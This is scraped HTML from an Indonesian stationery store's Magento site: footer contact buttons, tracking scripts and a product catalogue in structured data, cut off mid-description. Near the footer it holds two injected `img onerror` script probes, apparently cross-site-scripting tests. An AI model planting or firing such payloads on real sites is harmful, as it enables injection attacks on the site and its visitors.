<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="P6H744O"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/1DyU5AI"><img src="https://i.imgur.com/1DyU5AI.jpg" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(74);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-WT72TBG""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.stationary.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.stationary.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-88873755-1');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZEHQ1WF816');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 20,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-88873755-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":20,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-ZEHQ1WF816"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.stationary.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.stationary.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.stationary.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.stationary.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.stationary.biz.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.stationary.biz.id\/merek-atk.html","name":"Merek ATK"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.stationary.biz.id\/merek-atk\/butterfly.html","name":"Butterfly"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.stationary.biz.id\/merek-atk\/butterfly.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery","url":"https:\/\/www.stationary.biz.id\/merek-atk\/butterfly.html","numberOfItems":97,"itemListElement":[{"@type":"Product","name":"Butterfly Bola Pingpong isi 3 pcs","description":"Toko alat tulis & stationery yang menjual barang barang perlengkapan seperti Pingpong ,Perlengkapan menggambar dan lukis, furniture kantor, mesin mesin dalam kantor, buku pena ballpoint penghapus, printer dan perlengkapannya, macam macam lem, aksesoris komputer dan lain lain. Pingpong yang sedang anda cari ada di toko atk Bina Mandiri stationery nama barangnya Butterfly Bola Pingpong isi 3 pcs","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-bola-pingpong-sku-bt-blpp_in6cabe9t3ygowai.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-bola-pingpong-sku-bt-blpp_ntysofrcd9hq1yvr.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":13000,"url":"https:\/\/www.stationary.biz.id\/butterfly-bola-pingpong.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-BLPP","brand":"Butterfly","manufacturer":"Butterfly","model":"Bola pingpong","sku":"BT-BLPP"},{"@type":"Product","name":"Butterfly Clipboard Trans F4 Papan klip ujian","description":"Penjual Clipboard Plastik memang banyak tapi jika yang di cari adalah Papan klip ujian Butterfly Clipboard Trans F4 sebaiknya ke agen alat tulis Jakarta saja yaitu toko atk Bina Mandiri stationery. Toko atk ini bergerak di bidang perdagangan alat tulis sejak tahun 2000 dan menjual produk produk dari Butterfly yang terkenal penggunaannya di kantor dan sekolah. Saat ini produk atk Butterfly Clipboard Trans F4 Papan klip ujian dijual dengan harga khusus 27500 dan bisa di pilih dari menu Stationery>Clipboards>Clipboard Plastik","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-clipboard-trans-f4-sku-bt-cbtrf4_agaigiln43btovis.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":27500,"url":"https:\/\/www.stationary.biz.id\/butterfly-clipboard-trans-f4.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-CBTRF4","brand":"Butterfly","manufacturer":"Butterfly","model":"Transparant Folio","sku":"BT-CBTRF4"},{"@type":"Product","name":"Butterfly Money Sponge Oval \/ Kembang Spon penghitung uang","description":"Apakah anda mencari Spon penghitung uang Butterfly Money Sponge Oval \/ Kembang yang siap kirim untuk keperluan penting mendadak \/ urgent ? anda bisa mencarinya di toko stationery kami Bina Mandiri yang beralamat di Jakarta pusat dengan menghubungi telepon 08119227169. Toko Atk kami menjual aneka macam Money Sponge bisa di lihat dalam e-cataloque lengkap dan merek Butterfly di rekomendasikan buat penggunaan di kantor atau sekolah","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-money-sponge-oval-kembang-sku-bt-msov_ceqnxqp9mgrkpdet.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5500,"url":"https:\/\/www.stationary.biz.id\/butterfly-money-sponge-oval-kembang.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-MSOV","brand":"Butterfly","manufacturer":"Butterfly","model":"Sponge Oval \/ Kembang","sku":"BT-MSOV"},{"@type":"Product","name":"Butterfly Palette Lukis Anggur Wadah tempat cat tinta melukis","description":"Produk atk Wadah tempat cat tinta melukis Butterfly Palette Lukis Anggur yang anda cari sudah tepat tempatnya, di situs belanja online {{config path=$web\/secure\/base_url$}} anda akan menemukan banyak sekali barang barang alat tulis tidak hanya Palet Lukis saja tetapi buat keperluan kantor dan alat alat sekolah seperti buku tulis, pena, penggaris, penghapus, alat lukis dan gambar bisa di pesan di {{config path=$web\/secure\/base_url$}}. Butterfly Palette Lukis Anggur Wadah tempat cat tinta melukis memang produk di minati bukan hanya anda saja yang suka tetapi sudah banyak orang membelinya di {{config path=$general\/store_information\/name$}}. Butterfly Palette Lukis Anggur yang harganya murah terjangkau memang pas untuk di stok jangan sampai kehabisan saat ingin dipakai.","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_nvivwcszpny4pjzd.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_lncbw9fysh7x4tfr.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6600,"url":"https:\/\/www.stationary.biz.id\/butterfly-palette-lukis-anggur.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PLAG","brand":"Butterfly","manufacturer":"Butterfly","model":"Palette Lukis Anggur","sku":"BT-PLAG","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Palette Lukis Apel Wadah tempat cat tinta melukis","description":"Pernahkah menggunakan stationery dari pabrikanButterfly? kalau kamu bilang sudah sering ini sangat wajar sebab Butterfly memang sudah dikenal dan banyak di jual di toko toko alat tulis, seperti {{config path=$web\/secure\/base_url$}} juga termasuk sebagai suppliernya yang banyak menjual produk stationerynya contoh Wadah tempat cat tinta melukis Butterfly Palette Lukis Apel laris manis banyak peminatnya. Butterfly Palette Lukis Apel Wadah tempat cat tinta melukis 